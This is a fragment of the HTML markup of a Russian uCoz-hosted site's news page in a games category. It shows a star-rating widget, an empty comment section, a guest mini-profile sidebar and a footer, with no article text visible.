			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating385" class="uStarRating385 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating385" class="u-current-rating uCurStarRating385" style="width:0%;"></li><li class="u-star-li-385"><a href="javascript:;" onclick="ustarrating('385', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-385"><a href="javascript:;" onclick="ustarrating('385', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-385"><a href="javascript:;" onclick="ustarrating('385', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-385"><a href="javascript:;" onclick="ustarrating('385', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-385"><a href="javascript:;" onclick="ustarrating('385', 5)" class="u-five-stars">5</a></li></ul></div>
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/1-0-1">Игры</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 629 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">makar</a>

| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating385">0.0</span>/<span id="entRated385">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --><!-- </body> --></td></tr></table>
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;" align="center"><a href="/forum"><img src="/img/11.gif" border="0"></a></td></tr></table>
</td>
<div style="height:5px;"></div>

<td valign="top" width="200">

<!--U1DRIGHTER1Z--><!-- <block6384> -->
<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> -->Мини профиль<!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><center><div><span style="font-size: 8pt;"><strong><span style="color: rgb(134, 216, 0);">Привет</span><span style="color: rgb(134, 216, 0);">:</span> Гость</strong><script language="JavaScript"> 
</script><br></span><img class="userAvatar" alt="Привет, гость! Пожалуйста, зарегайтесь или войдите!" src="//13m.ucoz.com/images/noavatar.gif"><br><span style="font-size: 8pt;"><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><span style="color: rgb(134, 216, 0);">Группа:</span></span><a href="/index/15-1" title="Список пользователей"><b> 
 Гoсти</b></a><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><br><span style="color: rgb(134, 216, 0);">IP:</span></span> 

 <a href="http://www.ripe.net/perl/whois?18.188.196.233" title="Смотреть инфо по IP"><b>18.188.196.233</b></a><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><br><span style="color: rgb(134, 216, 0);">Время:</span></span><a href="http://www.indians.ru/time/" title="Мировое время"> <b>18:22</b></a><br><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><span style="color: rgb(134, 216, 0);">Браузер: </span></span><b><a href="//13m.ucoz.com/load/18-1-0-43" title="Скачать Mozilla Firefox">chrome 131.0.0.0</a></b></span><br><br><a href="/register" title="Регистрация"><img src="//13m.ucoz.com/images/register.png" border=0></a><br><br><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><img src="//13m.ucoz.com/images/vxod.png" border=0></a><br></center><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>
<!-- </block6384> --><!--/U1DRIGHTER1Z--> 

</td>
</tr>
</table>
<!-- </middle> -->

</td></tr></table>

<!--U1BFOOTER1Z--> 
<table border="0" cellpadding="4" cellspacing="0" height="44" width="100%" style="background:url('/img/5.jpg') #7CBD01;border:1px solid #CCCCCC;">
<tr><td class="topLink" ; align="center" width="50%"><!-- <copy> -->При копировании материалов с сайта источник на http://makar.at.ua/ обязателен<!-- </copy> --></td><td class="topLink" ; align="center" width="50%"><!-- "' --><span class="pbWVip3D">Хостинг от <a href="https://www.ucoz.ru/">uCoz</a></span></td></tr>
</table>
<!--/U1BFOOTER1Z--> 


</body>
</html>
<!-- 0.12028 (s760) -->